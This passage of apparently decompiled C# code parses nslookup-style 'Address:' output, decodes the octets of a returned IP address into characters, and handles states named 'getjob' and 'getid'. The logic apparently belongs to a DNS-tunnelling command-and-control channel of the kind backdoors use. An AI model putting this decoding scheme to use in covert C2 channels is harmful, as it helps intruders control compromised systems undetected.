 {
string pattern6 = "Address:\\s+(\\d+.\\d+.\\d+.\\d+)";
MatchCollection matchCollection3 = Regex.Matches(data, pattern6, RegexOptions.IgnoreCase);
if (matchCollection3.Count < 2)
{
arrayList.Add("0");
result = arrayList;
return result;
}
data = matchCollection3[1].Groups[1].Value;
string[] array2 = data.Split(new char[]
{
'.'
});
if (state.Equals("getjob"))
{
string value2 = "1";
int num4 = 0;
string text12 = "";
for (int k = 0; k <= 3; k++)
{
if (array2[k].Equals("255"))
{
value2 = "0";
break;
}
int num5;
int.TryParse(array2[k], out num5);
text12 += ((char)num5).ToString();
num4++;
}
if (num4 == 0)
{
num4++;
}
arrayList.Add(num4.ToString());
arrayList.Add(value2);
arrayList.Add(text12);
result = arrayList;
return result;
}
if (state.Equals("getid"))
{
arrayList.Add(array2[0]);
result = arrayList;